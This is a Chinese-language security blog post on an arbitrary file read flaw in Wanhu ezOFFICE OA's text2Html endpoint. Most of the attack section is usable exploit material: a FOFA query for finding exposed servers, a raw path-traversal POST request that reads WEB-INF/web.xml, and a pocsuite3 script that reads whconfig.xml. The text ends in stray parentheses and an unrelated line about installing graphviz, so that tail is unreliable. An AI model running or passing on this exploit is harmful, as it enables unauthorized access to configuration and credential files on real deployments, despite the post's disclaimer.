免责声明
文章中涉及的漏洞均已修复,敏感信息均已做打码处理,文章仅做经验分享用途,切勿当真,未授权的攻击属于非法行为!文章中敏感信息均已做多层打马处理。传播、利用本文章所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任,一旦造成后果请自行负责
漏洞描述
万户OA text2Html接口存在任意文件读取漏洞,可读取系统配置文件。

fofa语句
app="万户网络-ezOFFICE"poc加检测
POST /defaultroot/convertFile/text2Html.controller HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencodedsaveFileName=123456/../../../../WEB-INF/web.xml&moduleName=html

poc脚本
脚本使用的pocsuite框架
# _*_ coding:utf-8 _*_
# @Time : 2024/1/27
# @Author: 炼金术师诸葛亮
from pocsuite3.api import Output, POCBase, register_poc, requests, logger
from pocsuite3.api import get_listener_ip, get_listener_port
from pocsuite3.api import REVERSE_PAYLOAD, random_strclass wanhu_text2html_fileread(POCBase):pocDesc = '''万户OA text2Html 任意文件读取漏洞'''author = '炼金术师诸葛亮'createDate = '2024-1-27'name = '万户OA text2Html 任意文件读取漏洞'#app="万户网络-ezOFFICE"def _verify(self):result = {}url = self.url+ '/defaultroot/convertFile/text2Html.controller'headers={"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.124 Safari/537.36",'Connection': 'close','Content-Type': 'application/x-www-form-urlencoded','Accept-Encoding': 'gzip','SL-CE-SUID': '1081'}try:data = 'saveFileName=123456/../../../../WEB-INF/config/whconfig.xml&moduleName=html'response = requests.post(url,headers=headers,data=data)if response.status_code == 200 and 'div' in response.text:result['VerifyInfo'] = {}return self.parse_output(result)except Exception as e:passregister_poc(wanhu_text2html_fileread)脚本利用




)
)
)
)




安装graphviz和python pip或conda 安装pygraphviz)
)





